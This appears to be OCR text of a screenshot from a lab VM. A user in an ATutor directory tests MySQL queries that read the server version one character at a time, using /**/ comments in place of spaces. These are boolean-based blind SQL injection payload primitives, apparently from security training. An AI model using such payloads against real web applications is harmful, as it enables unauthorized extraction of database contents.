 Rocky Linux (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 6 13:20
rockylinux@localhost:/opt/lampp/htdocs/ATutor
Networking: Course Server
File Edit View Search Terminal Help
| (SUBSTRING((SELECT VERSION()),1,2))='6' |
+-----------------------------------------+
| 0 |
+-----------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT/**/(SUBSTRING((SELECT/**/VERSION()),2,1))='.';
+-----------------------------------------+
| (SUBSTRING((SELECT VERSION()),2,1))='.' |
+-----------------------------------------+
| 1 |
+-----------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT/**/(SUBSTRING((SELECT/**/VERSION()),2,1))='.';Ctrl-C -- exit!
Aborted
[rockylinux@localhost ATutor]$ /opt/lampp/bin/mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 5240
Server version: 5.6.20-log Source distribution
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SELECT/**/ASCII(SUBSTRING((SELECT/**/VERSION()),1,1))=53;
+---------------------------------------------+
| ASCII(SUBSTRING((SELECT VERSION()),1,1))=53 |
+---------------------------------------------+
| 1 |
+---------------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT/**/ASCII(SUBSTRING((SELECT/**/VERSION()),1,1))=54;
+---------------------------------------------+
| ASCII(SUBSTRING((SELECT VERSION()),1,1))=54 |
+---------------------------------------------+
| 0 |
+---------------------------------------------+
1 row in set (0.00 sec)
mysql> quit
Bye
[rockylinux@localhost ATutor]$
Type here to search